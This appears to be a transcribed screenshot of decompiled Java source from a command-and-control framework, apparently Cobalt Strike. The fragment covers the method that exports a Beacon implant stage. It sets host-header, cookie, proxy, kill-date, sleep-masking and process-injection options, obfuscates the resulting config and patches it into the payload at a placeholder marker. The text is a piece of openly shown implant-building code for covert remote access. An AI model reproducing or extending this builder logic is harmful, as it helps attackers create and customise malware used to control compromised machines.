 203 var25.addInt(28, this.c2profile.shouldChunkPosts() ? 96 : 0);
204 var25.addInt(37, this.c2profile.getInt( s: ".watermark"));
205 var25.addShort(38, this.c2profile.option( s: ".stage.cleanup") ? 1 : 0);
206 var25.addShort(39, this.c2profile.exerciseCFGCaution() ? 1 : 0);
207 String var26 = this.listener.getHostHeader();
208 if (var26 != null && var26.length() != 0) {
209 if (Profile.usesHostBeacon(this.c2profile)) {
210 var25.addString(54, "", 128);
211 } else {
212 var25.addString(54, "Host: " + this.listener.getHostHeader() + "\r\n", 128);
213 }
214 } else {
215 var25.addString(54, "", 128);
216 }
217 if (Profile.usesCookieBeacon(this.c2profile)) {
218 var25.addShort(50, 1);
219 } else {
220 var25.addShort(50, 0);
221 }
222 ProxyServer var27 = ProxyServer.parse(this.listener.getProxyString());
223 var27.setup(var25);
224 this.setupKillDate(var25);
225 this.setupGargle(var25, var5);
226 (new ProcessInject(this.c2profile)).apply(var25);
227 byte[] var28 = var25.toPatch();
228 var28 = beacon_obfuscate(var28);
229 String var29 = CommonUtils.bString(var8);
230 int var30 = var29.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
231 var29 = CommonUtils.replaceAt(var29, CommonUtils.bString(var28), var30);
232 return CommonUtils.toBytes(var29);
233 } catch (IOException var31) {
234 MudgeSanity.logException("export Beacon stage: " + var5, var31, false);
235 return new byte[0];
236 }
237 }
@Rj45mp